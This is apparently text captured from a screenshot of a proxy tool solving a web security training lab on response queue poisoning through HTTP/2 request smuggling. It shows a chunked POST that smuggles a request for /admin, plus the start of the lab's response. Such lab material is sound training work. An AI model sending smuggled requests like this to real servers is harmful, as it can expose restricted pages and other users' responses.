 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 0aa000f8031b2030863b023300a60082.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /admin HTTP/1.1
9 foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=oZFpJ9jWLJ7KtBzj9AmWeNFFC5OuWoXe; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8721
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">